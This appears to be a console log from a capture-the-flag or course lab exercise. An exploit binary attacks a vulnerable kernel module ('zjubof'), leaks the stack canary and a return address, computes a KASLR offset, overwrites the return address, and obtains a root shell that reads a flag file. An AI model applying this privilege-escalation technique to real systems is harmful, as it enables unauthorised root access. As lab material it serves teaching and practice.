 sh: can't access tty; job control turned off
/ $ ./mnt/share/exp
[XYX DEBUG] Buffer + 0  = 0x33323130 0x37363534 0x31303938 0x35343332 0x00000048 0x00000000
[XYX DEBUG]                  3 2 1 0    7 6 5 4    1 0 9 8    5 4 3 2   ------ H   --------
[XYX DEBUG] Buffer + 24 = 0x00000000 0x00000000 0x00000000 0x00000000 0x00000000 0x00000000
[XYX DEBUG]                 --------   --------   --------   --------   --------   --------
[   21.185344] zjubof_write2 4141414141414141
[   21.186907] zjubof_write3
[   21.187543] zjubof_write4
[   21.188200] cmd :0123456789012345H len:17
[XYX DEBUG] Buffer + 0  = 0x33323130 0x37363534 0x31303938 0x35343332 0x00000048 0x00000000
[XYX DEBUG]                  3 2 1 0    7 6 5 4    1 0 9 8    5 4 3 2   ------ H   --------
[XYX DEBUG] Buffer + 24 = 0xf7a82600 0x688adf63 0x102b3b40 0xffff8000 0xe99e7d0c 0xffffb31d
[XYX DEBUG]                 ---- &--    h---- c   -- + ; @   --------   ---- }--   --------
[XYX DEBUG]               canary = 0x688adf63f7a82600
[XYX DEBUG]                oldFp = 0xffff8000102b3b40
[XYX DEBUG]           oldRetAddr = 0xffffb31de99e7d0c
[XYX DEBUG]  retAddrWithoutKASLR = 0xffff800010de7d0c
[XYX DEBUG]               offset = 0x0000331dd8c00000
============= Task 2 ===============
[XYX DEBUG]               target = 0xffffb31de93abd80
[XYX DEBUG] Buffer + 0  = 0x33323130 0x37363534 0x31303938 0x35343332 0x00000048 0x00000000
[XYX DEBUG]                  3 2 1 0    7 6 5 4    1 0 9 8    5 4 3 2   ------ H   --------
[XYX DEBUG] Buffer + 24 = 0xf7a82600 0x688adf63 0x102b3b40 0xffff8000 0xe93abd80 0xffffb31d
[XYX DEBUG]                 ---- &--    h---- c   -- + ; @   --------   -- :----   --------
[   21.215042] zjubof_write2 4141414141414141
[   21.216095] zjubof_write3
[   21.216867] zjubof_write4
[   21.217539] cmd :0123456789012345H len:48
[XYX DEBUG] Buffer + 0  = 0x33323130 0x37363534 0x31303938 0x35343332 0x00000048 0x00000000
[XYX DEBUG]                  3 2 1 0    7 6 5 4    1 0 9 8    5 4 3 2   ------ H   --------
[XYX DEBUG] Buffer + 24 = 0xf7a82600 0x688adf63 0x102b3b40 0xffff8000 0xe93abd80 0xffffb31d
[XYX DEBUG]                 ---- &--    h---- c   -- + ; @   --------   -- :----   --------
/bin/sh: can't access tty; job control turned off
/ # cat /root/flag.txt
sysde655sEc
/ #